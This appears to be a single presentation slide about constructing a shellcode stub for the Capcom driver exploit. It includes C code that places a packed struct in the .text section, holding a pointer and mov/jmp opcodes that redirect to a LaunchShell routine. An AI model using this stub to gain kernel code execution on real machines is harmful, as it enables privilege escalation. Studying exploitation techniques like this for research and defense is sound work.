 SHELLCODE STUB
• The Capcom driver expects a pointer to the exploit
code right before the dereferenced address.
• *(ptr - 8) == ptr
• Not something I know how to convince VS linker
to do
• However we can define a small struct that gets us
what/where we need
• dq Stub
Stub:
MOV EAX, ShellCode
JMP EAX
• We force this struct to be in the .text section so
that it is in executable memory
#pragma pack(1)
typedef struct _PAYLOAD
{
LPVOID ptr;
struct SHELLCODE
{
USHORT mov;
LPVOID jmpAddr;
USHORT jmp;
} shellcode;
} PAYLOAD, *PPAYLOAD;
#pragma const_seg(push, stack1, ".text")
const PAYLOAD payload = {
&payload.shellcode ,
0xb848,
LaunchShell,
0xe0ff};
#pragma const_seg(pop, stack1)